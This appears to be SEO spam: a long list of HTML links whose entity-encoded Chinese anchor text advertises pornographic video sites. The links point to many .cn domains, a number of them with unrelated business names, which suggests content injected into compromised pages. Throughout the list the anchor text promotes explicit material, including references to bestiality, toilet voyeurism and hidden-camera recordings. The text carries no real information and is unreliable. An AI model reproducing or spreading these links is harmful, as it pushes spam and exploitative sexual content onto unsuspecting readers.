<a href="http://zzzzgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://shuitiantang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4EBA;&#x59BB;</a>|
<a href="http://231it.cn" target="_blank">92&#x770B;&#x7247;&#x6DEB;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x770B;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://soso553.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lcycom.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;jingping&#x89C6;&#x9891;</a>|
<a href="http://88crm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;A&#x2164;&#x5C0F;&#x8BF4;</a>|
<a href="http://315weiquan.cn" target="_blank">911&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x97E9;&#x56FD;</a>|
<a href="http://hsbrands.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;av&#x5AE9;&#x8349;</a>|
<a href="http://quikpcb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://chopsticks168.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x745C;&#x4F3D;</a>|
<a href="http://tr4slx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://sunsoon.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://0557auto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x7EA7;</a>|
<a href="http://cxlog.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;99&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://yvsstvg.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://0512aj.cn" target="_blank">&#x5185;&#x5C04;&#x7EA7;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feizang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://tvqu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://un257.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;www&#x6E7F;&#x597D;&#x5927;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yqseo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://geviney.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fanchon.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://byhomp.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jkxtc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://skyapp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xmanol.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://anqva.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinhengming.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zurpd.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://gu58.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jbxwlmq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;</a>|
<a href="http://hhfef.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;av</a>|
<a href="http://f259.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://zhuangserver.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qyzf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80A5;&#x5A46;&#x5927;&#x80A5;bbbbb</a>|
<a href="http://csjinhe.cn" target="_blank">&#x514D;&#x8D39;&#x840C;&#x767D;&#x9171;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vaf8.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://libiaozs.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://cnmnmsl.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://verytop.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891; &#x4E0D;&#x5361; &#x4E00;&#x533A;</a>|
<a href="http://findtreatment.cn" target="_blank">&#x97E9;&#x56FD;av&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://babyshow.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://52tiyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ropes.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5466;&#x5466;&#x4EA4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanxi2018.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzsbyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://hzztzy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://sdfjjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56DB;</a>|
<a href="http://youdev.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jietoujianshen.cn" target="_blank">&#x5C11;&#x5987;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxxdsy.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://diylt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://windshine.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yinhusf.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x65E0;&#x7801;</a>|
<a href="http://szsmys.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xel.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://aym3.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;&#x54C1;</a>|
<a href="http://zgwusy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://cicdata.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zhuangzhai.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gmku.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://dqjrxl.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://superbitcoin.cn" target="_blank">&#x53E6;&#x7C7B;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengxinjxc.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rkzm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x9992;&#x5934;&#x65E0;&#x5957;&#x5185;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://htay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tienei.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://agricloud.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x65E5;&#x672C;</a>|
<a href="http://dcgr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://xilive.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://tudouedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x9171;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://supermanice.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E09;&#x533A;</a>|
<a href="http://tzhjdn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;2345</a>|
<a href="http://58bangongjiaju.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://365deyu.cn" target="_blank">&#x9AD8;&#x6F6E;&#x63D2;&#x7684;&#x6211;&#x597D;&#x723D;&#x518D;&#x5E72;&#x5662;&#x5728;&#x7EBF;&#x6B22;&#x770B;</a>|
<a href="http://qcfa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://apfg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x5F71;&#x9662;</a>|
<a href="http://6-e.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9B3C;&#x8272;88&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x565C;&#x565C;</a>|
<a href="http://shstore.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://mikafans.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://omnk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://redswiss.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangshiyuan.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://mongai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzfcc.com.cn" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nowrank.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://aeatcfx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;</a>|
<a href="http://jc92.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://sumtw.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0759xx.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://alldao.cn" target="_blank">&#x4E9A;&#x6D32;vr&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aeatcfx.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x9EBB;&#x8C46;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ozql.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ezbank.com.cn" target="_blank">av&#x514D;&#x8D39;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nncymy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://1cbc7wa.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;a&#x2174;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x53D1;&#x5E03;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8214;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://atm6.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;777</a>|
<a href="http://squc.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xiangjiaoxiaoshuo.cn" target="_blank">91&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dakongji.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://vq33.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://googhoo.cn" target="_blank">&#x56FD;&#x4EA7;A&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sanyayou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rldqwx.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qrgts.cn" target="_blank">&#x5077;&#x70AE;&#x5C11;&#x5987;&#x5BBE;&#x9986;&#x534A;&#x63A8;&#x534A;&#x5C31;&#x6FC0;&#x60C5;</a>|
<a href="http://xajxzy.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x8272;A&#x2164;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://carrolboyes.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://jzxqbz.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://xmkodc.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xtbxzpz.cn" target="_blank">91&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://globalplus.cn" target="_blank">&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;</a>|
<a href="http://9zhoufanyi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dghf201.cn" target="_blank">96&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://chaluo.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x5B55;&#x5987;</a>|
<a href="http://yrnk.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caipiaosl.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://linggei.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ysqguoji.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://szjindian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x505A;&#x7230;XXX&#x2169;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ggwz.cn" target="_blank">91&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xwstone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ahchwl.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://smarters.com.cn" target="_blank">&#x72E0;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhrsrq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://haodanke.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9skymp3.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yrnk.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengyidian.com.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iccredit.com.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;&#x56DB;&#x7801;</a>|
<a href="http://5feeling.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4F18;&#x5973;&#x5929;&#x5802;&#x719F;&#x5973;</a>|
<a href="http://mepgame.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://superbitcoin.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changchengcc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tydls.cn" target="_blank">av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzxqbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://worldshopping.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x767D;&#x4E1D;&#x4E0B;&#x8F7D;</a>|
<a href="http://feicuin.cn" target="_blank">&#x5A77;&#x5A77;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x5929;&#x5802;</a>|
<a href="http://sinthy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzxfmxjx.com.cn" target="_blank">&#x56FD;&#x4EA7;97&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bgxczxyy.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x9996;&#x9875;</a>|
<a href="http://lzqcc.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0759xx.cn" target="_blank">&#x5973;&#x5395;&#x5618;&#x5618;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yahooproxy.cn" target="_blank">&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pom100st.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://zonehealth.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://apfg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://sz9858.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://nglydhj.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ryodencoolingtower.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5B66;&#x751F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://carrolboyes.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
